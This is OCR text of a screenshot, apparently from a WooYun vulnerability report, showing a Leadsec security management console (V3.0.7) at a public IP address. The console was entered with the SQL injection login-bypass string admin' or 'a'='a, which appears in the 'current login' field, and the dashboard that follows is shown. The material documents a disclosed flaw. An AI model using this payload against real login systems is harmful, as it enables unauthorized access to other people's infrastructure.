 http://59.67.79.130:8888/MgmtCenter/login.action
Manager
网御 安全管理系统
主页 帮助
当前登录:admin' or 'a'='a | 登录时间:01月31日 16:17 | 关于 | 退出
主页
起始时间: 2016-01-31 00:00 | 结束时间: 2016-01-31 16:17
本小时安全等级
0级 1级 2级 3级 4级
24小时安全等级趋势
0
06:00 12:00
服务器状态
CPU使用率 0.0%
内存使用率 72%
磁盘剩余空间 42.1G
系统运行天数 92天
设备列表
themis 已探测
themis 已探测
安全事件统计TOP10设备
次数
140000
120000
100000
80000
60000
40000
20000
0
安全事件趋势(10分钟平均)
1000
02 04 06 08 10 12 14 16 18 20 22
时间
告警 日志
关于 -- 网页对话框
http://59.67.79.130:8888/MgmtCenter/home/about.jsp
产品名称： 网御安全集中管理系统
版本： V3.0.7 (CoreV1.2)
编译号： 11013
编译日期： 2015-01-06
支持邮箱： shfw@leadsec.com.cn
公司网址： www.leadsec.com.cn
© 2010-2020 北京网御星云信息技术有限公司版权所有
关闭
安全威胁分析
0设备
0
设备
实时告警
信息为空
© 2010-2020 北京网御星云信息技术有限公司版权所有
www.wooyun.org